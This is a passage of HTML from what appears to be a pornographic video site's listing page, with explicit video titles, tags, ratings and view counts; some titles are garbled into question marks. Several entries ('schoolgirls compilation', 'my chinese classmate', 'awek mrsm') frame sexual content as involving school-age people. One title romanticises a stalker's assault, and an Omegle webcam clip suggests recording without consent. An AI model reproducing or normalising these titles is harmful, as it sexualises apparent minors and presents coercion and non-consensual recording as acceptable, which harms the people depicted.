                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>77%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>0:37</span>
                            <span class="th-views"><i class="icon-eye"></i>11906</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/fucking-my-chinese-classmate/" omega="56|66|53934">Fucking my chinese classmate</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/chinese teen/">chinese teen</a> <a href="/xxx/teen/">teen</a> <a href="/xxx/colege/">colege</a> <a href="/xxx/asian/">asian</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/asian-sexy-dance-7/" omega="56|67|39896">
                            <img src="/Y95hNu/thumbs/39/896-asian-sexy.jpg" alt="Asian Sexy Dance #7">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>82%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:13</span>
                            <span class="th-views"><i class="icon-eye"></i>11792</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/asian-sexy-dance-7/" omega="56|67|39896">Asian Sexy Dance #7</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/asian/">asian</a> <a href="/xxx/korean sexy dance/">korean sexy dance</a> <a href="/xxx/korean bj/">korean bj</a> <a href="/xxx/korean teen/">korean teen</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/--1795/" omega="56|68|41176">
                            <img src="/Y95hNu/thumbs/41/176---.jpg" alt="???+???? ?.????">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>77%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>2:37</span>
                            <span class="th-views"><i class="icon-eye"></i>11988</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/--1795/" omega="56|68|41176">???+???? ?.????</a>
                    <div class="th-tags"><a href="/xxx/teenager/">teenager</a> <a href="/xxx/butt/">butt</a> <a href="/xxx/big cock/">big cock</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/thai/">thai</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/awek-mrsm-khairun-sofea/" omega="56|69|58755">
                            <img src="/Y95hNu/thumbs/58/755-awek-mrsm-sofea.jpg" alt="awek mrsm khairun sofea">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>79%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>0:38</span>
                            <span class="th-views"><i class="icon-eye"></i>10300</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/awek-mrsm-khairun-sofea/" omega="56|69|58755">awek mrsm khairun sofea</a>
                    <div class="th-tags"><a href="/xxx/teen/">teen</a> <a href="/xxx/malaysia/">malaysia</a> <a href="/xxx/malaysian/">malaysian</a> <a href="/xxx/awek/">awek</a> <a href="/xxx/horny/">horny</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/busty-asian-girl-pissing/" omega="56|70|60013">
                            <img src="/Y95hNu/thumbs/60/013-busty.jpg" alt="Busty Asian Girl Pissing">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>97%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:28</span>
                            <span class="th-views"><i class="icon-eye"></i>10808</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/busty-asian-girl-pissing/" omega="56|70|60013">Busty Asian Girl Pissing</a>
                    <div class="th-tags"><a href="/xxx/kink/">kink</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/piss/">piss</a> <a href="/xxx/asian/">asian</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/japanese-pussy-sex-tits-10/" omega="56|71|60707">
                            <img src="/Y95hNu/thumbs/60/707-pussy-tits.jpg" alt="Japanese pussy sex tits 10">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>86%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>4:10</span>
                            <span class="th-views"><i class="icon-eye"></i>10927</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/japanese-pussy-sex-tits-10/" omega="56|71|60707">Japanese pussy sex tits 10</a>
                    <div class="th-tags"><a href="/xxx/ass fuck/">ass fuck</a> <a href="/xxx/group/">group</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/petite/">petite</a> <a href="/xxx/big cock/">big cock</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/stalker-fucks-too-good-housewife-ends-up-wanting-him-34026/" omega="56|72|73200">
                            <img src="/Y95hNu/thumbs/73/200-.jpg" alt="Stalker Fucks Too Good, Housewife Ends Up Wanting Him - Scene 5, Part 2">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>71%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>17:50</span>
                            <span class="th-views"><i class="icon-eye"></i>10906</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/stalker-fucks-too-good-housewife-ends-up-wanting-him-34026/" omega="56|72|73200">Stalker Fucks Too Good, Housewife Ends Up Wanting Him - Scene 5, Part 2</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/japanese housewife/">japanese housewife</a> <a href="/xxx/japanese wife/">japanese wife</a> <a href="/xxx/japanese cheating/">japanese cheating</a> <a href="/xxx/japanese hard fuck/">japanese hard fuck</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/asian-delight-leather-pants-tease/" omega="56|73|50278">
                            <img src="/Y95hNu/thumbs/50/278-leather.jpg" alt="Asian_Delight_ Leather Pants Tease">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>89%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>0:14</span>
                            <span class="th-views"><i class="icon-eye"></i>11037</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/asian-delight-leather-pants-tease/" omega="56|73|50278">Asian_Delight_ Leather Pants Tease</a>
                    <div class="th-tags"><a href="/xxx/butt/">butt</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/asiandelight/">asiandelight</a> <a href="/xxx/ass/">ass</a> <a href="/xxx/booty/">booty</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/teen-from-thailand-fucked-from-behind-wenxram/" omega="56|74|50406">
                            <img src="/Y95hNu/thumbs/50/406-fucked--wenxram.jpg" alt="Teen From Thailand Fucked From Behind - wenxram">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>94%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>8:14</span>
                            <span class="th-views"><i class="icon-eye"></i>11033</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/teen-from-thailand-fucked-from-behind-wenxram/" omega="56|74|50406">Teen From Thailand Fucked From Behind - wenxram</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/big cock/">big cock</a> <a href="/xxx/asian/">asian</a> <a href="/xxx/thai/">thai</a> <a href="/xxx/teen/">teen</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/creampie-and-cum-dripping-in-bathroom-wenxram/" omega="56|75|51576">
                            <img src="/Y95hNu/thumbs/51/576-.jpg" alt="Creampie and Cum Dripping in the Bathroom - wenxram">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>88%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>5:17</span>
                            <span class="th-views"><i class="icon-eye"></i>11360</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/creampie-and-cum-dripping-in-bathroom-wenxram/" omega="56|75|51576">Creampie and Cum Dripping in the Bathroom - wenxram</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/creampie/">creampie</a> <a href="/xxx/cum dripping/">cum dripping</a> <a href="/xxx/asian/">asian</a> <a href="/xxx/thai/">thai</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/-4p/" omega="56|76|63634">
                            <img src="/Y95hNu/thumbs/63/634---.jpg" alt="???????4P??????">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>75%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>18:35</span>
                            <span class="th-views"><i class="icon-eye"></i>10229</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/-4p/" omega="56|76|63634">???????4P??????</a>
                    <div class="th-tags"><a href="/xxx/group/">group</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/??/">??</a> <a href="/xxx/china/">china</a> <a href="/xxx/asian/">asian</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/two-asian-girl-chubby/" omega="56|77|53299">
                            <img src="/Y95hNu/thumbs/53/299-two-girl.jpg" alt="two asian girl chubby">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>76%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>5:53</span>
                            <span class="th-views"><i class="icon-eye"></i>11563</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/two-asian-girl-chubby/" omega="56|77|53299">two asian girl chubby</a>
                    <div class="th-tags"><a href="/xxx/butt/">butt</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/chubby/">chubby</a> <a href="/xxx/weight gain/">weight gain</a> <a href="/xxx/chubby girl/">chubby girl</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/taiwan-swag-girl/" omega="56|78|62306">
                            <img src="/Y95hNu/thumbs/62/306-taiwan-swag.jpg" alt="Taiwan swag girl">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>89%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>9:14</span>
                            <span class="th-views"><i class="icon-eye"></i>10382</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/taiwan-swag-girl/" omega="56|78|62306">Taiwan swag girl</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/asian/">asian</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/standing-fuck-from-behind-wenxram/" omega="56|79|50094">
                            <img src="/Y95hNu/thumbs/50/094-from.jpg" alt="Standing Fuck From Behind- wenxram">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>97%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>4:18</span>
                            <span class="th-views"><i class="icon-eye"></i>11700</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/standing-fuck-from-behind-wenxram/" omega="56|79|50094">Standing Fuck From Behind- wenxram</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/standingfuck/">standingfuck</a> <a href="/xxx/standing fuck/">standing fuck</a> <a href="/xxx/from behind/">from behind</a> <a href="/xxx/stnading fuck behind/">stnading fuck behind</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/pretty-girl-fucking-fun/" omega="56|80|53420">
                            <img src="/Y95hNu/thumbs/53/420-girl.jpg" alt="Pretty girl fucking fun">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>86%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>4:43</span>
                            <span class="th-views"><i class="icon-eye"></i>10022</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/pretty-girl-fucking-fun/" omega="56|80|53420">Pretty girl fucking fun</a>
                    <div class="th-tags"><a href="/xxx/butt/">butt</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/pretty/">pretty</a> <a href="/xxx/asian/">asian</a> <a href="/xxx/pretty girl/">pretty girl</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/hitomi-onlyfans-compilation/" omega="56|81|48672">
                            <img src="/Y95hNu/thumbs/48/672-onlyfans.jpg" alt="Hitomi - Onlyfans Compilation">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>95%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>46:05</span>
                            <span class="th-views"><i class="icon-eye"></i>10430</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/hitomi-onlyfans-compilation/" omega="56|81|48672">Hitomi - Onlyfans Compilation</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/big tits/">big tits</a> <a href="/xxx/huge tits/">huge tits</a> <a href="/xxx/solo female/">solo female</a> <a href="/xxx/asian/">asian</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/pretty-korean-bj-live-stream-on-phone-show-super/" omega="56|82|73633">
                            <img src="/Y95hNu/thumbs/73/633-live.jpg" alt="Pretty Korean BJ live stream on phone ! Show super body ! 160120">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>89%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>35:26</span>
                            <span class="th-views"><i class="icon-eye"></i>11648</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/pretty-korean-bj-live-stream-on-phone-show-super/" omega="56|82|73633">Pretty Korean BJ live stream on phone ! Show super body ! 160120</a>
                    <div class="th-tags"><a href="/xxx/masturbate/">masturbate</a> <a href="/xxx/butt/">butt</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/korea/">korea</a> <a href="/xxx/korean/">korean</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/sexy-asian-smoker-with-nice-tits/" omega="56|83|43469">
                            <img src="/Y95hNu/thumbs/43/469-asian.jpg" alt="Sexy asian smoker with nice tits">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>91%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>3:08</span>
                            <span class="th-views"><i class="icon-eye"></i>10282</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/sexy-asian-smoker-with-nice-tits/" omega="56|83|43469">Sexy asian smoker with nice tits</a>
                    <div class="th-tags"><a href="/xxx/kink/">kink</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/smoking/">smoking</a> <a href="/xxx/smoking fetish/">smoking fetish</a> <a href="/xxx/asian/">asian</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/thai-lady-2/" omega="56|84|73860">
                            <img src="/Y95hNu/thumbs/73/860-thai-2.jpg" alt="Thai Lady 2">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>98%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>12:22</span>
                            <span class="th-views"><i class="icon-eye"></i>10314</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/thai-lady-2/" omega="56|84|73860">Thai Lady 2</a>
                    <div class="th-tags"><a href="/xxx/masturbate/">masturbate</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/big cock/">big cock</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/bbc-legend-sean-michaels-fucks-busty-asian-cum-slut/" omega="56|85|46160">
                            <img src="/Y95hNu/thumbs/46/160-slut.jpg" alt="BBC Legend Sean Michaels fucks Busty Asian Cum Slut Krystal Davis in Vegas">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>85%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>35:40</span>
                            <span class="th-views"><i class="icon-eye"></i>11909</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/bbc-legend-sean-michaels-fucks-busty-asian-cum-slut/" omega="56|85|46160">BBC Legend Sean Michaels fucks Busty Asian Cum Slut Krystal Davis in Vegas</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/big cock/">big cock</a> <a href="/xxx/black/">black</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/-ebod-386-hardcore-fuck-with-ai-uehara/" omega="56|86|52652">
                            <img src="/Y95hNu/thumbs/52/652-386-ai.jpg" alt="[EBOD-386] Hardcore Fuck With Ai Uehara">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>85%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:58:24</span>
                            <span class="th-views"><i class="icon-eye"></i>10257</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/-ebod-386-hardcore-fuck-with-ai-uehara/" omega="56|86|52652">[EBOD-386] Hardcore Fuck With Ai Uehara</a>
                    <div class="th-tags"><a href="/xxx/asian/">asian</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/butt/">butt</a> <a href="/xxx/big tits/">big tits</a> <a href="/xxx/japanese/">japanese</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/super-horny-filipina-27yo-perfect-body-wet-pussy-masturbating/" omega="56|87|54303">
                            <img src="/Y95hNu/thumbs/54/303-masturbating-on.jpg" alt="Super horny Filipina 27yo perfect body wet pussy masturbating on omegle">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>71%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>9:29</span>
                            <span class="th-views"><i class="icon-eye"></i>10083</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/super-horny-filipina-27yo-perfect-body-wet-pussy-masturbating/" omega="56|87|54303">Super horny Filipina 27yo perfect body wet pussy masturbating on omegle</a>
                    <div class="th-tags"><a href="/xxx/masturbate/">masturbate</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/omegle/">omegle</a> <a href="/xxx/wet pussy/">wet pussy</a> <a href="/xxx/webcam/">webcam</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/handsome-asia-guy-hardfuck/" omega="56|88|69269">
                            <img src="/Y95hNu/thumbs/69/269-handsome-asia-hardfuck.jpg" alt="Handsome Asia Guy Hardfuck">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>88%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>29:25</span>
                            <span class="th-views"><i class="icon-eye"></i>10120</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/handsome-asia-guy-hardfuck/" omega="56|88|69269">Handsome Asia Guy Hardfuck</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/teenager/">teenager</a> <a href="/xxx/hardcore/">hardcore</a> <a href="/xxx/handsome/">handsome</a> <a href="/xxx/big tits/">big tits</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/fucking-teen-and-cum-inside-her-on-my-bed-asian-tattoo/" omega="56|89|55741">
                            <img src="/Y95hNu/thumbs/55/741-my.jpg" alt="Fucking teen and cum inside her on my bed, asian tattoo in thailand">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>79%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>4:57</span>
                            <span class="th-views"><i class="icon-eye"></i>10113</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/fucking-teen-and-cum-inside-her-on-my-bed-asian-tattoo/" omega="56|89|55741">Fucking teen and cum inside her on my bed, asian tattoo in thailand</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/chubby/">chubby</a> <a href="/xxx/teenager/">teenager</a> <a href="/xxx/big cock/">big cock</a> <a href="/xxx/teen/">teen</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/filipina-wife-creamy-pussy-surprise-creampie-pinaysex24/" omega="56|90|69940">
                            <img src="/Y95hNu/thumbs/69/940--pinaysex24.jpg" alt="FILIPINA WIFE CREAMY PUSSY, SURPRISE CREAMPIE!!! -PINAYSEX24">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>94%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>9:51</span>
                            <span class="th-views"><i class="icon-eye"></i>10477</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/filipina-wife-creamy-pussy-surprise-creampie-pinaysex24/" omega="56|90|69940">FILIPINA WIFE CREAMY PUSSY, SURPRISE CREAMPIE!!! -PINAYSEX24</a>
                    <div class="th-tags"><a href="/xxx/butt/">butt</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/big cock/">big cock</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/review-aalikans-2-46mnt/" omega="56|91|49727">
                            <img src="/Y95hNu/thumbs/49/727-aalikans.jpg" alt="Review Aalikans 2 (46mnt)">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>90%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>0:11</span>
                            <span class="th-views"><i class="icon-eye"></i>11011</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/review-aalikans-2-46mnt/" omega="56|91|49727">Review Aalikans 2 (46mnt)</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/butt/">butt</a> <a href="/xxx/diiket/">diiket</a> <a href="/xxx/diikat/">diikat</a> <a href="/xxx/indonesia/">indonesia</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/nvg-cchd-hei-interracial-double-stuff-asian-with/" omega="56|92|70519">
                            <img src="/Y95hNu/thumbs/70/519-cchd.jpg" alt="NVG / CCHD - Hei - Interracial Double Stuff Asian with Creampie and Facial">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>88%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>53:19</span>
                            <span class="th-views"><i class="icon-eye"></i>11777</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/nvg-cchd-hei-interracial-double-stuff-asian-with/" omega="56|92|70519">NVG / CCHD - Hei - Interracial Double Stuff Asian with Creampie and Facial</a>
                    <div class="th-tags"><a href="/xxx/3some/">3some</a> <a href="/xxx/point of view/">point of view</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/casting/">casting</a> <a href="/xxx/asian/">asian</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/-swag-feifeibebe-u2-chinhbaby-taiwan/" omega="56|93|73580">
                            <img src="/Y95hNu/thumbs/73/580---.jpg" alt="??SWAG_FEIFEIBEBE_??????_U2???????????chinhbaby taiwan swag asian ? ? taiwa">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>99%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>7:22</span>
                            <span class="th-views"><i class="icon-eye"></i>10139</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/-swag-feifeibebe-u2-chinhbaby-taiwan/" omega="56|93|73580">??SWAG_FEIFEIBEBE_??????_U2???????????chinhbaby taiwan swag asian ? ? taiwa</a>
                    <div class="th-tags"><a href="/xxx/chinhbaby/">chinhbaby</a> <a href="/xxx/taiwan/">taiwan</a> <a href="/xxx/swag asian/">swag asian</a> <a href="/xxx/? ? swag/">? ? swag</a> <a href="/xxx/chinese/">chinese</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/japanese-big-boobs-sex-with-husband/" omega="56|94|74087">
                            <img src="/Y95hNu/thumbs/74/087-japanese-big.jpg" alt="Japanese big boobs Sex With Husband">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>95%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>51:37</span>
                            <span class="th-views"><i class="icon-eye"></i>11156</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/japanese-big-boobs-sex-with-husband/" omega="56|94|74087">Japanese big boobs Sex With Husband</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/japanese/">japanese</a> <a href="/xxx/japanese wife/">japanese wife</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/asian-schoolgirls-compilation-wow-what-teen/" omega="56|95|61855">
                            <img src="/Y95hNu/thumbs/61/855-compilation-wow-a.jpg" alt="Asian schoolgirls compilation wow what a teen">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>93%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>10:40</span>
                            <span class="th-views"><i class="icon-eye"></i>33691</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/asian-schoolgirls-compilation-wow-what-teen/" omega="56|95|61855">Asian schoolgirls compilation wow what a teen</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/teen/">teen</a> <a href="/xxx/school/">school</a> <a href="/xxx/schoolgirl/">schoolgirl</a> <a href="/xxx/teenie/">teenie</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/asian-girl-lactates-while-fucked-from-behind-wenxram/" omega="56|96|51950">
                            <img src="/Y95hNu/thumbs/51/950-fucked.jpg" alt="Asian Girl Lactates While Fucked From Behind - wenxram">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>76%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>8:11</span>
                            <span class="th-views"><i class="icon-eye"></i>11059</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/asian-girl-lactates-while-fucked-from-behind-wenxram/" omega="56|96|51950">Asian Girl Lactates While Fucked From Behind - wenxram</a>
                    <div class="th-tags"><a href="/xxx/kink/">kink</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/big cock/">big cock</a> <a href="/xxx/lactate/">lactate</a> <a href="/xxx/lactating/">lactating</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/teen-gf-having-her-boobs-pressed-and-sucked/" omega="56|97|41974">
                            <img src="/Y95hNu/thumbs/41/974-having-and.jpg" alt="Teen gf having her boobs pressed and sucked">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>77%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:34</span>
                            <span class="th-views"><i class="icon-eye"></i>10629</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/teen-gf-having-her-boobs-pressed-and-sucked/" omega="56|97|41974">Teen gf having her boobs pressed and sucked</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/teen/">teen</a> <a href="/xxx/asian teen/">asian teen</a> <a href="/xxx/indian teen/">indian teen</a> <a href="/xxx/perfect boobs/">perfect boobs</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/sloppy-asian-blowjob-amazing/" omega="56|98|72656">
                            <img src="/Y95hNu/thumbs/72/656-sloppy-is.jpg" alt="Sloppy Asian blowjob is amazing!">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>81%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>14:29</span>
                            <span class="th-views"><i class="icon-eye"></i>10515</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/sloppy-asian-blowjob-amazing/" omega="56|98|72656">Sloppy Asian blowjob is amazing!</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/point of view/">point of view</a> <a href="/xxx/asian/">asian</a> <a href="/xxx/asian teen/">asian teen</a> <a href="/xxx/asian milf/">asian milf</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/--31687/" omega="56|99|70869">
                            <img src="/Y95hNu/thumbs/70/869---.jpg" alt="??????,????,????,??????,??????,?????,????????????????? CHINA GIRL MODEL">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>75%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>10:17</span>
                            <span class="th-views"><i class="icon-eye"></i>10100</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/--31687/" omega="56|99|70869">??????,????,????,??????,??????,?????,????????????????? CHINA GIRL MODEL</a>
                    <div class="th-tags"><a href="/xxx/asian/">asian</a> <a href="/xxx/chinese/">chinese</a> <a href="/xxx/milf/">milf</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/big boobs/">big boobs</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
